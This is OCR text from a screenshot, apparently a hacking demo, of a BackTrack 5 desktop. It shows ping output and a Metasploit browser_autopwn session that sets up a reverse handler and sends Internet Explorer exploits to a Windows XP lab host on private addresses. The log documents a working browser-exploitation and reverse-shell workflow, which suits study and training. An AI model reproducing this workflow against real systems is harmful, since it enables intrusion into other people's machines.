 Applications Places System
Sat Aug 3, 3:07 PM
BINARY HACKERS
root@bt: ~
File Edit View Terminal Help
128 time=17.5 ms
64 bytes from 10.1.1.10: icmp_seq=417 ttl=
128 time=1.10 ms
64 bytes from 10.1.1.10: icmp_seq=418 ttl=
128 time=26.0 ms
64 bytes from 10.1.1.10: icmp_seq=419 ttl=
128 time=44.0 ms
64 bytes from 10.1.1.10: icmp_seq=420 ttl=
128 time=27.6 ms
64 bytes from 10.1.1.10: icmp_seq=421 ttl=
128 time=49.9 ms
64 bytes from 10.1.1.10: icmp_seq=422 ttl=
128 time=0.985 ms
64 bytes from 10.1.1.10: icmp_seq=423 ttl=
128 time=0.937 ms
64 bytes from 10.1.1.10: icmp_seq=424 ttl=
128 time=12.2 ms
64 bytes from 10.1.1.10: icmp_seq=425 ttl=
128 time=11.6 ms
64 bytes from 10.1.1.10: icmp_seq=426 ttl=
128 time=18.1 ms
64 bytes from 10.1.1.10: icmp_seq=427 ttl=
128 time=22.9 ms
Terminal
File Edit View Terminal Help
[*] Started reverse handler on 10.1.1.20:7777
[*] Starting the payload handler...
[*] --- Done, found 34 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://10.1.1.20:8080/
[*] Server started.
[*] 10.1.1.10 browser_autopwn - Handling '/'
[*] 10.1.1.10 browser_autopwn - Handling '/?sessid=TWljcm9zb2Z0IFdpbmRvd3
M6WFA6U1AzOmVuLXVzOng4NjpNU0lFOjYuMDo%3d'
[*] 10.1.1.10 browser_autopwn - JavaScript Report: Microsoft Windows:XP:S
P3:en-us:x86:MSIE:6.0:
[*] 10.1.1.10 browser_autopwn - Responding with 24 exploits
[*] 10.1.1.10 ie_createobject - Sending exploit HTML...
[*] 10.1.1.10 ie_createobject - Sending exploit HTML...
[*] 10.1.1.10 ms10_018_ie_behaviors - Sending Internet Explorer DHTML Beh
aviors Use After Free (target: IE 6 SP0-SP2 (onclick))...
[-] 10.1.1.10 firefox_escape_retval - Exception handling request: Connect
ion reset by peer
[*] 10.1.1.10 ie_createobject - Sending exploit HTML...
[-] 10.1.1.10 firefox_escape_retval - Exception handling request: Connect
ion reset by peer
<< back | track 5 r3
root@bt: ~
Terminal